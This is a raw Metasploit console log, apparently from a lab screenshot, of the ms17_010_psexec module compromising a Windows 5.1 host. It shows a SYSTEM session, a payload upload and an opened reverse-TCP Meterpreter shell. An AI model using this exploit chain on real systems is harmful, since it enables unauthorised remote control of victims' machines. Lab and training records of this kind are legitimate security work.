 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.206.155.136:4444
[*] 10.206.155.140:445 - Target OS: Windows 5.1
[*] 10.206.155.140:445 - Filling barrel with fish... done
[*] 10.206.155.140:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.206.155.140:445 -        [*] Preparing dynamite...
[*] 10.206.155.140:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 10.206.155.140:445 -        [+] Successfully Leaked Transaction!
[*] 10.206.155.140:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 10.206.155.140:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.206.155.140:445 - Reading from CONNECTION struct at: 0x86529890
[*] 10.206.155.140:445 - Built a write-what-where primitive...
[+] 10.206.155.140:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.206.155.140:445 - Selecting native target
[*] 10.206.155.140:445 - Uploading payload... OimGJGem.exe
[*] 10.206.155.140:445 - Created \OimGJGem.exe...
[+] 10.206.155.140:445 - Service started successfully...
[*] 10.206.155.140:445 - Deleting \OimGJGem.exe...
[*] Sending stage (179779 bytes) to 10.206.155.140
[*] Meterpreter session 1 opened (10.206.155.136:4444 -> 10.206.155.140:1038) at 2019-04-27 11:59:14 -0400
meterpreter >